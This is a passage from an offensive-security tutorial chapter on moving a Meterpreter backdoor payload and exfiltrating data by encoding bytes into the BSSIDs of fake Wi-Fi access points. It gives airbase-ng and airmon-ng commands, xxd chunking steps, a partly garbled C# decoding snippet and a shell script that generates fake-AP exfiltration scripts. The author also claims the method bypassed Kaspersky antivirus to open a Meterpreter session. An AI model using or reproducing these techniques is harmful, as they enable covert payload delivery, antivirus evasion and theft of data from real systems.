#### **So on AIR we have something like these steps:**

- 1. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 2. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 3. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 4. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 5. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 6. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 7. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 8. infected system  $\leq$  = my MAC Address BSSID is "00:ff:ff:ff:ff:ff"  $\leq$  Fake AP

#### **Now time is to Running script2.sh (Step DD)**

after run this **Script2.sh** for each 15 Sec this script will kill one Airbase-ng Command from your Script1.sh file. so on AIR in this step after run this **Script2.sh** we have something like these steps :

- 1. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 2. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 3. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 4. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 5. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 6. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP
- 7. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 8. infected system <== my MAC Address BSSID is "00:ff:ff:ff:ff:ff" <= Fake AP

### **Script2.sh executed**

- 9. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 10. infected system <== my MAC Address BSSID is "00:fc:48:83:e4:f0" <= Fake AP
- 11. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 12. infected system <== my MAC Address BSSID is "00:e8:cc:00:00:00" <= Fake AP
- 13. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 14. infected system  $\le$  = my MAC Address BSSID is "00:41:51:41:50:52"  $\le$  Fake AP
- 15. infected system ==> Scanning ESSID "Fake", what is your MAC Address BSSID ? => Fake AP
- 16. infected system <== my MAC Address BSSID is "00:51:56:48:31:d2" <= Fake AP

as you can see in Picture 5 my Backdoor Dumped BSSIDs after "script2.sh" .

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



**Picture 5**: Transferring Backdoor Payload by BSSID and Wireless Traffic

as you can see in picture 6 you will have meterpreter session after 30 minutes .



#### **Picture 6:**

as you can see we have Established Meterpreter Session by my C# code and my Kaspersky 2017 Anti-virus bypassed by this method again and again and again , finally meterpreter Session Established.

**Note** : in picture 7 you can see my code Made Establish Meterpreter session Connection after 15 sec delay , this delay was for my code.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**





### **Important Points for Code :**

in this section of code you can have BSSID list on AIR via wlanIface.Scan(); Wireless Access Points scanning .



Detecting BSSID : 00 F9 9C 1B 00 AB ESSID : Fake





**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



Now in this section of code I want to talk about this Code byte $\frac{X}{B}$ , Bytes = new byte[MacAddress.Capacity \* 5];

```
byte[] X Bytes = new byte[MacAddress.Capacity * 5];
          int b =foreach (string X item in MacAddress)
\{for (int i = 0; i \le 8; )
\{X_Bytes[b] = Convert.ToByte("0x" + X_item.ToString().Substring(i, 2), 16);
               h++ i++; i++;
             }
 }
```
and why I used "MacAddress.Capacity \* 5" : because each MAC Address has 5 bytes of your Meterpreter Payload so if you have 3 Mac-Address it means you have  $3 * 5 = 15$  Bytes of Payload.

Mac Addresses : 00 59 54 0C 4A  $CC$  ==  $>$  00 + "59 54 0C 4A CC" is your payload. 00 0C 36 F0 82 A7 == > 00 + "0C 36 F0 82 A7" is your payload. 00 FC 04 B0 99  $10 ==$  > 00 + "FC 04 B0 99 10" is your payload.

Your 15 Bytes Payload : 59 54 0C 4A CC 0C 36 F0 82 A7 FC 04 B0 99 10

### **Linux systems and DATA Transferring - Exfiltration via BSSID by Wireless Traffic - PART1**

in this time I want to talk about Linux without using "C# Code" for this method so in this case we have 2 Linux systems for Transferring or Exfiltration DATA via BSSID and Wireless Traffic.

Exfiltration meaning : how you can Upload/Download DATA from one system to another systems via Wireless Traffic WITHOUT User-pass (on AIR).

Before everything you can see in "Picture 8" my test for this method with using Script on one Linux system with 2 Wireless Network cards "Wlan0" and "Wlan2".

**Note**: "Wlan2mon" is Monitor Mode for "Wlan2" , you can have this Mode with this Command : **Command : airmon-ng start wlan2**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



as you can see in "Picture 8" we have DATA.txt file and for Exfiltration this File via Wireless Traffic first of all you should check this String with this command "Using xxd":

with "xxd" you can chunk these bytes for this string via "-c" in this case you should chunk this file to 5 bytes so your command should be "xxd -c 5".

```
why 5 bytes ?
```
**root@kali:~# echo "Exfiltration DATA via BSSID-Wireless Traffic" > DATA.txt root@kali:~# cat DATA.txt | xxd -c 5 00000000: 4578 6669 6c Exfil 00000005: 7472 6174 69 trati 0000000a: 6f6e 2044 41 on DA 0000000f: 5441 2076 69 TA vi 00000014: 6120 4253 53 a BSS 00000019: 4944 2d57 69 ID-Wi 0000001e: 7265 6c65 73 reles 00000023: 7320 5472 61 s Tra 00000028: 6666 6963 0a ffic. Injecting Bytes to BSSID : 00000000: 4578 6669 6c Exfil == 5 Bytes => 00 + 45:78:66:69:6c Exfil == MAC-Address BSSID => 00:45:78:66:69:6c 00000005: 7472 6174 69 trati == 5 Bytes => 00 + 74:72:61:74:69 trati == MAC-Address BSSID => 00:74:72:61:74:69**

**Problem for injecting bytes to MAC Addresses :**

```
root@kali:~# echo "Exfiltration DATA via BSSID-Wireless Traffic 01" > DATA1.txt
root@kali:~# cat DATA1.txt | xxd -c 5
00000000: 4578 6669 6c Exfil
00000005: 7472 6174 69 trati
0000000a: 6f6e 2044 41 on DA
0000000f: 5441 2076 69 TA vi
00000014: 6120 4253 53 a BSS
00000019: 4944 2d57 69 ID-Wi
0000001e: 7265 6c65 73 reles
00000023: 7320 5472 61 s Tra
00000028: 6666 6963 20 ffic 
               0a 01.
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

as you can see with file DATA1.txt we have Problem , because our "RED color" String with 5 bytes will have something like this :

### **Injecting Bytes to BSSID :**

**0000002d: 3031 0a 01. 0000002d: 3031 0axx yy 01.XY == 5 Bytes => 00 + 30:31:0a:xx:yy 01.xy == MAC-Address BSSID => 00:30:31:0a:xx:yy**

**Fixing Problem : your [String.length + 1 % 5 = 0 ] "should be equal 0 Always"**

Exfiltration DATA via BSSID-Wireless Traffic 0100".length =  $49 + 1 = 50/5 = 10$  lines or 10 BSSIDs or  $(10 * (5 bytes)) - 1$ 

**what is this "+ 1" ? it means (your bytes) + "0a" 0000002d: 3031 3030 0a 0100.**

**root@kali:~# echo "Exfiltration DATA via BSSID-Wireless Traffic 0100" > DATA.txt root@kali:~# cat DATA.txt | xxd -c 5 00000000: 4578 6669 6c Exfil 00000005: 7472 6174 69 trati 0000000a: 6f6e 2044 41 on DA 0000000f: 5441 2076 69 TA vi 00000014: 6120 4253 53 a BSS 00000019: 4944 2d57 69 ID-Wi 0000001e: 7265 6c65 73 reles 00000023: 7320 5472 61 s Tra 00000028: 6666 6963 20 ffic** 

# **0000002d: 3031 3030 0a 0100.**

#### **Injecting Bytes to BSSID :**

**0000002d: 3031 3030 0a 0100. 0000002d: 3031 30300a 0100. == 5 Bytes => 00 + 30:31:30:30:0a 0100. == MAC-Address BSSID => 00:30:31:30:30:0a**

**Transfer DATA/Payload via BSSID and Wireless Traffic (Linux only) Step by step :** 

now I want to explain this method via Script step by step so I made 4 Simple Scripts for doing this method on linux without using C#.

**Step 0: Creating Wlan Monitor Mode for Fake Access Point (Client side)** first of all you need to create Fake AP via Monitor Mode by "airmon-ng" command

#### **Command : airmon-ng start wlan0**

with this command you will have "Wlan0mon" Network interface "Monitor Mode"

**Step 1** (Client side) :

now with "Client Exfiltration via FakeAP.sh" Script you can Injecting Payloads to MAC-Address or BSSID for Fake AP.

**How ?** 

With this script you can have "New Script" to create Fake AP :

#### **Syntax** : **./Client\_Exfiltration\_via\_FakeAP.sh "Data.txt" "Fake\_AP\_Name" "Wlan0mon" > "New Script.sh"**

**Data.txt :** this is your payload file for exfiltration and Injecting text to MAC-Addresses **Fake\_AP\_Name :** this is your name for Fake AP **Wlan0mon :** this is your Name for Wlan "Monitor Mode" in this case "Wlan0mon"

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

```
Client_Exfiltration_via_FakeAP.sh
#!/bin/sh
echo " #!/bin/sh"
for bytes in \xrightarrow{\cdot} xxd -p -c 5$1 | sed 's/../&:/g'\thereforedo
  Exfil=`echo $bytes | sed 's/:$/ /'`
  text=`echo $Exfil | xxd -r -p`
  echo "#Injecting text: " \"$text\" "to Mac via BSSID" 00:$Exfil "for FAKE AccessPoint: " $2 
  echo "airbase-ng -a " 00:$Exfil " --essid" $2 "-I 10 -0 " $3 " ;"
  echo 
done
```
as you can see in "Picture 9" you can have New Script via "**Client\_Exfiltration\_via\_FakeAP.sh**" with name "**Client\_Script.sh**".

### **./Client\_Exfiltration\_via\_FakeAP.sh Data.txt Fake Wlan0mon > Client\_Script.sh chmod 775 Client\_Script.sh**



Picture 9:

and this is your output from "Step 1" Command.

